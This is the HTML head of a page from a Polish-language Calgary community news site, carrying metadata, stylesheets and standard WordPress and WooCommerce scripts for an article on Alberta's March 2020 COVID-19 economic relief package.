

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/
body_size: 95559
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-CA" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Premier Alberta Jason Kenney Ogłosił Pakiet Ulgi Ekonomicznej, Aby Pomóc Ludziom I Firmom Poradzić Sobie Z Pandemią COVID-19. | Polonia W Calgary</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://poloniawcalgary.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://poloniawcalgary.com/wp-content/uploads/2019/12/favicon.jpg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Albertanie, którzy nie mają dochodów, podczas gdy pandemia COVID-19 popycha ich do izolacji, mogą ubiegać się o jednorazową ulgę pieniężną od rządu Alberty."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Premier Alberta Jason Kenney Ogłosił Pakiet Ulgi Ekonomicznej, Aby Pomóc Ludziom I Firmom Poradzić Sobie Z Pandemią COVID-19. | Polonia W Calgary" />
<meta property="og:description" content="Albertanie, którzy nie mają dochodów, podczas gdy pandemia COVID-19 popycha ich do izolacji, mogą ubiegać się o jednorazową ulgę pieniężną od rządu Alberty." />
<meta property="og:url" content="https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/" />
<meta property="og:site_name" content="Polonia w Calgary" />
<meta property="article:publisher" content="https://www.facebook.com/poloniawcalgary.portal" />
<meta property="article:tag" content="coronavirus" />
<meta property="article:tag" content="COVID-19" />
<meta property="article:tag" content="Jason Kenney" />
<meta property="article:section" content="Alberta" />
<meta property="og:updated_time" content="2020-03-28T01:21:24-06:00" />
<meta property="og:image" content="https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg" />
<meta property="og:image:secure_url" content="https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg" />
<meta property="og:image:width" content="970" />
<meta property="og:image:height" content="595" />
<meta property="og:image:alt" content="Alberta Premier Jason Kenney" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-03-28T01:21:21-06:00" />
<meta property="article:modified_time" content="2020-03-28T01:21:24-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Premier Alberta Jason Kenney Ogłosił Pakiet Ulgi Ekonomicznej, Aby Pomóc Ludziom I Firmom Poradzić Sobie Z Pandemią COVID-19. | Polonia W Calgary" />
<meta name="twitter:description" content="Albertanie, którzy nie mają dochodów, podczas gdy pandemia COVID-19 popycha ich do izolacji, mogą ubiegać się o jednorazową ulgę pieniężną od rządu Alberty." />
<meta name="twitter:image" content="https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://poloniawcalgary.com/#place","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"}},{"@type":"Organization","@id":"https://poloniawcalgary.com/#organization","name":"Polonia w Calgary","url":"https://poloniawcalgary.com","sameAs":["https://www.facebook.com/poloniawcalgary.portal"],"email":"poloniawcalgary@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://poloniawcalgary.com/#logo","url":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","contentUrl":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","caption":"Polonia w Calgary","inLanguage":"en-CA","width":"600","height":"543"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-403-703-5960","contactType":"customer support"}],"location":{"@id":"https://poloniawcalgary.com/#place"}},{"@type":"WebSite","@id":"https://poloniawcalgary.com/#website","url":"https://poloniawcalgary.com","name":"Polonia w Calgary","publisher":{"@id":"https://poloniawcalgary.com/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg","url":"https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg","width":"970","height":"595","caption":"Alberta Premier Jason Kenney","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/#webpage","url":"https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/","name":"Premier Alberta Jason Kenney Og\u0142osi\u0142 Pakiet Ulgi Ekonomicznej, Aby Pom\u00f3c Ludziom I Firmom Poradzi\u0107 Sobie Z Pandemi\u0105 COVID-19. | Polonia W Calgary","datePublished":"2020-03-28T01:21:21-06:00","dateModified":"2020-03-28T01:21:24-06:00","isPartOf":{"@id":"https://poloniawcalgary.com/#website"},"primaryImageOfPage":{"@id":"https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg"},"inLanguage":"en-CA"},{"@type":"BlogPosting","headline":"Premier Alberta Jason Kenney Og\u0142osi\u0142 Pakiet Ulgi Ekonomicznej, Aby Pom\u00f3c Ludziom I Firmom Poradzi\u0107 Sobie Z Pandemi\u0105 COVID-19. | Polonia W Calgary","datePublished":"2020-03-28T01:21:21-06:00","dateModified":"2020-03-28T01:21:24-06:00","author":{"@type":"Person","name":"Admin"},"name":"Premier Alberta Jason Kenney Og\u0142osi\u0142 Pakiet Ulgi Ekonomicznej, Aby Pom\u00f3c Ludziom I Firmom Poradzi\u0107 Sobie Z Pandemi\u0105 COVID-19. | Polonia W Calgary","articleSection":"Alberta, Koronawirus Covid-19","@id":"https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/#schema-24569","isPartOf":{"@id":"https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/#webpage"},"publisher":{"@id":"https://poloniawcalgary.com/#organization"},"image":{"@id":"https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Feed" href="https://poloniawcalgary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Comments Feed" href="https://poloniawcalgary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Premier Alberta Jason Kenney ogłosił pakiet ulgi ekonomicznej, aby pomóc ludziom i firmom poradzić sobie z pandemią COVID-19. Comments Feed" href="https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poloniawcalgary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://poloniawcalgary.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://poloniawcalgary.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://poloniawcalgary.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=ec3a32d3501ab8f8aa53cdde009f24fc' type='text/css' media='all' />
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/poloniawcalgary.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
